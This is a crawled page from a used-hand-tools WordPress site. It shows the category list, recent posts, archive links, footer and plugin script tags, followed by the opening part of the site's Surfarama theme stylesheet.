	<li class="cat-item cat-item-5510"><a href="https://usedhandtools.net/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://usedhandtools.net/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://usedhandtools.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://usedhandtools.net/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://usedhandtools.net/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://usedhandtools.net/category/tubing/" >tubing</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://usedhandtools.net/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://usedhandtools.net/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://usedhandtools.net/category/turpentine/" >turpentine</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://usedhandtools.net/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://usedhandtools.net/category/two/" >two-</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://usedhandtools.net/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://usedhandtools.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://usedhandtools.net/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://usedhandtools.net/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://usedhandtools.net/category/ulmia/" >ulmia</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://usedhandtools.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://usedhandtools.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://usedhandtools.net/category/un-used/" >un-used</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://usedhandtools.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://usedhandtools.net/category/unbenutzte/" >unbenutzte</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://usedhandtools.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://usedhandtools.net/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://usedhandtools.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://usedhandtools.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://usedhandtools.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://usedhandtools.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://usedhandtools.net/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://usedhandtools.net/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://usedhandtools.net/category/upholstery/" >upholstery</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://usedhandtools.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://usedhandtools.net/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://usedhandtools.net/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-8113"><a href="https://usedhandtools.net/category/v-tech/" >v-tech</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://usedhandtools.net/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://usedhandtools.net/category/vanzare/" >vanzare</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://usedhandtools.net/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://usedhandtools.net/category/vas197835/" >vas197835</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://usedhandtools.net/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://usedhandtools.net/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://usedhandtools.net/category/veneer/" >veneer</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://usedhandtools.net/category/verifix/" >verifix</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://usedhandtools.net/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://usedhandtools.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://usedhandtools.net/category/viavi/" >viavi</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://usedhandtools.net/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://usedhandtools.net/category/victaulic/" >victaulic</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://usedhandtools.net/category/victorinox-coltello/" >victorinox-coltello</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://usedhandtools.net/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://usedhandtools.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://usedhandtools.net/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-7816"><a href="https://usedhandtools.net/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://usedhandtools.net/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://usedhandtools.net/category/vntage/" >vntage</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://usedhandtools.net/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://usedhandtools.net/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://usedhandtools.net/category/vr2690fpa/" >vr2690fpa</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://usedhandtools.net/category/vw259/" >vw259</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://usedhandtools.net/category/vw282d/" >vw282d</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://usedhandtools.net/category/vw310a/" >vw310a</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://usedhandtools.net/category/w113/" >w113</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://usedhandtools.net/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://usedhandtools.net/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://usedhandtools.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://usedhandtools.net/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://usedhandtools.net/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://usedhandtools.net/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://usedhandtools.net/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://usedhandtools.net/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://usedhandtools.net/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-7801"><a href="https://usedhandtools.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://usedhandtools.net/category/watchmakers/" >watchmaker&#039;s</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://usedhandtools.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://usedhandtools.net/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://usedhandtools.net/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://usedhandtools.net/category/wedgeway/" >wedgeway</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://usedhandtools.net/category/weha/" >weha</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://usedhandtools.net/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://usedhandtools.net/category/welders/" >welders</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://usedhandtools.net/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://usedhandtools.net/category/welzh/" >welzh</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://usedhandtools.net/category/wera/" >wera</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://usedhandtools.net/category/westfalia/" >westfalia</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://usedhandtools.net/category/wetterlings/" >wetterlings</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://usedhandtools.net/category/wfmc/" >wfmc</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://usedhandtools.net/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://usedhandtools.net/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://usedhandtools.net/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://usedhandtools.net/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://usedhandtools.net/category/wiha/" >wiha</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://usedhandtools.net/category/wildfire/" >wildfire</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://usedhandtools.net/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://usedhandtools.net/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://usedhandtools.net/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://usedhandtools.net/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://usedhandtools.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://usedhandtools.net/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://usedhandtools.net/category/wolfgarten/" >wolfgarten</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://usedhandtools.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://usedhandtools.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://usedhandtools.net/category/woodpeckers/" >woodpeckers</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://usedhandtools.net/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://usedhandtools.net/category/woodrough/" >woodrough</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://usedhandtools.net/category/woodstar/" >woodstar</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://usedhandtools.net/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://usedhandtools.net/category/woodward/" >woodward</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://usedhandtools.net/category/woodwork/" >woodwork</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://usedhandtools.net/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://usedhandtools.net/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://usedhandtools.net/category/workbench/" >workbench</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://usedhandtools.net/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://usedhandtools.net/category/worktop/" >worktop</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://usedhandtools.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://usedhandtools.net/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://usedhandtools.net/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://usedhandtools.net/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://usedhandtools.net/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://usedhandtools.net/category/wurth/" >wurth</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://usedhandtools.net/category/x-grip/" >x-grip</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://usedhandtools.net/category/xcelite/" >xcelite</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://usedhandtools.net/category/xh-sb20/" >xh-sb20</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://usedhandtools.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://usedhandtools.net/category/yamoto/" >yamoto</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://usedhandtools.net/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://usedhandtools.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://usedhandtools.net/category/yorkshire/" >yorkshire</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://usedhandtools.net/category/yosh/" >yosh</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://usedhandtools.net/category/yost/" >yost</a>
</li>
	<li class="cat-item cat-item-8043"><a href="https://usedhandtools.net/category/youre/" >youre</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://usedhandtools.net/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://usedhandtools.net/category/zephyr/" >zephyr</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://usedhandtools.net/category/zoll/" >zoll</a>
</li>
					</ul>
				</aside>

				<aside id="recent-posts" class="widget">
					<div class="widget-title">Latest Posts</div>
					<ul>
						<li><a href="https://usedhandtools.net/2026/01/job-lot-of-pliers-cutters-grips-snips/" title="Look Job Lot of Pliers Cutters Grips Snips" >Job Lot of Pliers Cutters Grips Snips</a> </li> <li><a href="https://usedhandtools.net/2026/01/snap-on-short-metric-sockets/" title="Look Snap ON Short Metric Sockets" >Snap ON Short Metric Sockets</a> </li> <li><a href="https://usedhandtools.net/2026/01/sealey-dfsk02-m-class-dust-free-vacuum-dust-extractor-b/" title="Look Sealey DFSK02 M Class Dust-Free Vacuum Dust Extractor (B)" >Sealey DFSK02 M Class Dust-Free Vacuum Dust Extractor (B)</a> </li> <li><a href="https://usedhandtools.net/2026/01/snap-on-tools-mini-aluminium-trolley-jack-display-snxmarj-rare-promo-2/" title="Look Snap On Tools Mini Aluminium Trolley Jack Display SNXMARJ Rare Promo" >Snap On Tools Mini Aluminium Trolley Jack Display SNXMARJ Rare Promo</a> </li> <li><a href="https://usedhandtools.net/2026/01/20-genius-hand-tools-you-ve-never-seen-before/" title="Look 20 Genius Hand Tools You Ve Never Seen Before" >20 Genius Hand Tools You Ve Never Seen Before</a> </li> <li><a href="https://usedhandtools.net/2026/01/snap-on-pry-bars/" title="Look Snap On Pry Bars" >Snap On Pry Bars</a> </li> <li><a href="https://usedhandtools.net/2026/01/snap-on-impact-gun/" title="Look Snap On Impact Gun" >Snap On Impact Gun</a> </li> <li><a href="https://usedhandtools.net/2026/01/complete-porsche-ims-install-tool-kit-withclutch-spline-tool-and-rear-seal-tool/" title="Look Complete Porsche IMS Install Tool Kit WithClutch Spline Tool and Rear Seal Tool" >Complete Porsche IMS Install Tool Kit WithClutch Spline Tool and Rear Seal Tool</a> </li> <li><a href="https://usedhandtools.net/2026/01/rs-insulated-spanner-set/" title="Look Rs Insulated Spanner Set" >Rs Insulated Spanner Set</a> </li> <li><a href="https://usedhandtools.net/2026/01/snap-on-11-pc-punch-and-chisel-set-ppc710bk/" title="Look Snap On 11 pc Punch and Chisel Set PPC710BK" >Snap On 11 pc Punch and Chisel Set PPC710BK</a> </li>                     </ul>
				</aside>
                
                <aside id="recent-comments" class="widget">
            		<div class="widget-title">Recent Comments</div>
					<ul>
					No comments.                    </ul>
           		</aside>
                
                <aside id="archives" class="widget">
					<div class="widget-title">Archives</div>
					<ul>
							<li><a href='https://usedhandtools.net/2026/01/'>January 2026</a></li>
	<li><a href='https://usedhandtools.net/2025/12/'>December 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/11/'>November 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/10/'>October 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/09/'>September 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/08/'>August 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/07/'>July 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/06/'>June 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/05/'>May 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/04/'>April 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/03/'>March 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/02/'>February 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/01/'>January 2025</a></li>
	<li><a href='https://usedhandtools.net/2024/12/'>December 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/11/'>November 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/10/'>October 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/09/'>September 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/08/'>August 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/07/'>July 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/06/'>June 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/05/'>May 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/04/'>April 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/03/'>March 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/02/'>February 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/01/'>January 2024</a></li>
	<li><a href='https://usedhandtools.net/2023/12/'>December 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/11/'>November 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/10/'>October 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/09/'>September 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/08/'>August 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/07/'>July 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/06/'>June 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/05/'>May 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/04/'>April 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/03/'>March 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/02/'>February 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/01/'>January 2023</a></li>
	<li><a href='https://usedhandtools.net/2022/12/'>December 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/11/'>November 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/10/'>October 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/09/'>September 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/08/'>August 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/07/'>July 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/06/'>June 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/05/'>May 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/04/'>April 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/03/'>March 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/02/'>February 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/01/'>January 2022</a></li>
	<li><a href='https://usedhandtools.net/2021/12/'>December 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/11/'>November 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/10/'>October 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/09/'>September 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/08/'>August 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/07/'>July 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/06/'>June 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/05/'>May 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/04/'>April 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/03/'>March 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/02/'>February 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/01/'>January 2021</a></li>
	<li><a href='https://usedhandtools.net/2020/12/'>December 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/11/'>November 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/10/'>October 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/09/'>September 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/08/'>August 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/07/'>July 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/06/'>June 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/05/'>May 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/04/'>April 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/03/'>March 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/02/'>February 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/01/'>January 2020</a></li>
	<li><a href='https://usedhandtools.net/2019/12/'>December 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/11/'>November 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/10/'>October 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/09/'>September 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/08/'>August 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/07/'>July 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/06/'>June 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/05/'>May 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/04/'>April 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/03/'>March 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/02/'>February 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/01/'>January 2019</a></li>
	<li><a href='https://usedhandtools.net/2018/12/'>December 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/11/'>November 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/10/'>October 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/09/'>September 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/08/'>August 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/07/'>July 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/06/'>June 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/05/'>May 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/04/'>April 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/03/'>March 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/02/'>February 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/01/'>January 2018</a></li>
	<li><a href='https://usedhandtools.net/2017/12/'>December 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/11/'>November 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/10/'>October 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/09/'>September 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/08/'>August 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/07/'>July 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/06/'>June 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/05/'>May 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/04/'>April 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/03/'>March 2017</a></li>
					</ul>
				</aside>

					</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
        

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Used Hand Tools                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript' src='https:///usedhandtools.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/usedhandtools.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usedhandtools.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 14319
content:
/*
Theme Name: Surfarama
Theme URI: https://wpthemes.co.nz/surfarama/
Author: WPThemes NZ
Author URI: https://wpthemes.co.nz/
Description: Surfarama is a bold and fun theme which uses the popular mason style layout on the home page and category pages to highlight imagery and make for a very visual presentation. It's perfect for travel and magazine style blogs heavy on the imagery. The theme is highly customizable with the ability to upload your own logo, set the background color (or image), the primary theme color and even color code the categories without any coding required.
Version: 1.1.1
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-menu, sticky-post, microformats, rtl-language-support, translation-ready, full-width-template, post-formats

*/

/******************************************************************/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:800);
/******************************************************************
RESET STYLES
******************************************************************/
/* general reset */
html, body, div, span, object, embed, ruby, output, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,  footer, header, hgroup, 
menu, nav, section, summary, time, mark, audio, video { 
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
     
html { 
	overflow-y: scroll;
}

/* html 5 reset */             
article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section { 
	display: block; 
}

/* ul & li resets */
ol, ul { 
	list-style: none; 
}

/* blockquote reset */
blockquote, q { 
	quotes: none; 
}

blockquote:before, 
blockquote:after, 
q:before, 
q:after { 
	content: ''; 
	content: none; 
}

/* link style resets */
a { 
	margin: 0; 
	padding: 0; 
	font-size: 100%; 
	vertical-align: baseline; 
	background: transparent; 
}

a:hover,
a:active { 
	outline: none; 
}

/* table resets */
table { 
	border-collapse: collapse; 
	border-spacing: 0; 
}

td, 
td img { 
	vertical-align: top; 
} 

/* type & header styles */
body { 
	font-size: 14px; /* for IE8 */
	font-size: 0.9rem;
	line-height: 24px; /* for IE8 */
	line-height: 1.5rem; 
	font-family: Verdana, Geneva, sans-serif;
}

p { 
	hyphenate: auto;
	hyphenate-before: 2; 
	hyphenate-after: 3; 
	hyphenate-lines: 3; 
	orphans: 4; 
}

select, 
input, 
textarea, 
button { 
	font: 99% sans-serif;
	border-radius: 0;
}
	select {
		max-width: 100%;
	}
	
	input[type=search] {
	  -webkit-appearance: none;
	}
	
body, 
select, 
input, 
textarea {   
	color: #444;
}

small, 
.small {
	font-size: 12px; /* for IE8 */
	font-size: 0.75rem;
	letter-spacing: 1px; /* for IE8 */
	letter-spacing: .05rem; 
	font-style: italic;
	line-height: 28px; /* for IE8 */
	line-height: 1.75rem;
}

strong, 
th, 
.strong { 
	font-weight: bold;
}

em, 
.em { 
	font-style: italic;
}

ins, 
.ins { 
	background-color: #ff9; 
	color: #000; 
	text-decoration: none; 
}

mark, 
.mark { 
	background-color: #ff9; 
	color: #000; 
	font-style: italic; 
	font-weight: bold; 
}

del, 
.del { 
	text-decoration: line-through; 
}

abbr[title], 
dfn[title] { 
	border-bottom: 1px dotted; 
	cursor:help; 
}

sub { 
	vertical-align: sub; 
	font-size: smaller; 
}

sup { 
	vertical-align: super; 
	font-size: smaller; 
}

/* code & pre box resets */
pre {  
	padding: 15px;  
	white-space: pre;  
	white-space: pre-wrap;  
	white-space: pre-line;  
	word-wrap: break-word; 
}

/* form & input resets */
pre, 
code, 
kbd, 
samp { 
	font-family: monospace, sans-serif;
	margin: 24px; /* for IE8 */ 
	margin: 1.5rem; 
}

input, 
select { 
	vertical-align:middle; 
}

textarea { 
	overflow: auto; 
} 

.ie6 legend, 
.ie7 legend { 
	margin-left: -7px; 
} 

input[type="radio"] { 
	vertical-align: text-bottom; 
}

input[type="checkbox"] { 
	vertical-align: bottom; 
}

.ie7 input[type="checkbox"] { 
	vertical-align: baseline; 
}

.ie6 input { 
	vertical-align: text-bottom; 
}

label, 
input[type=button], 
input[type=submit], 
button { 
	cursor: pointer; 
}

button, 
input, 
select, 
textarea { 
	margin: 0; 
}

/* vaidation */
input:valid, 
textarea:valid {  }
input:invalid, 
textarea:invalid { 
	border-radius: 1px;  
	-moz-box-shadow: 0px 0px 5px red; 
	-webkit-box-shadow: 0px 0px 5px red;  
	box-shadow: 0px 0px 5px red; 
}

.no-boxshadow input:invalid, 
.no-boxshadow textarea:invalid { 
	background-color: #f0dddd; 
}

button { 
	width: auto; 
	overflow: visible; 
}

/* image resets */
.ie7 img, 
.irem7 img { 
	-ms-interpolation-mode: bicubic; 
}

/* hidden elements */
.hidden { 
	display: none; 
	visibility: hidden; 
} 

.visuallyhidden { 
	position: absolute !important; 
	clip: rect(1px 1px 1px 1px);  
	clip: rect(1px, 1px, 1px, 1px); 
}

/* added from 320&Up Project */

input, 
textarea  { 
	-webkit-box-sizing : border-box; 
	-moz-box-sizing : border-box; 
	-o-box-sizing : border-box; 
	box-sizing : border-box; 
}

/* clearfixes */
.clearfix:after, 
.menu ul:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.clearfix { 
	zoom: 1;
}

.clearfix:after { 
	clear: both; 
}

/******************************************************************
COMMON & REUSABLE STYLES
******************************************************************/

/* floats */
.left { 
	float: left; 
}

.right { 
	float: right; 
}

/* text alignment */
.text-left { 
	text-align: left; 
}

.text-center { 
	text-align: center; 
}

.text-right { 
	text-align: right; 
}

/* highlighting search term on search page */
mark, 
.search-term { 
	background: #EBE16F;
}

/* alerts & notices */
.help, 
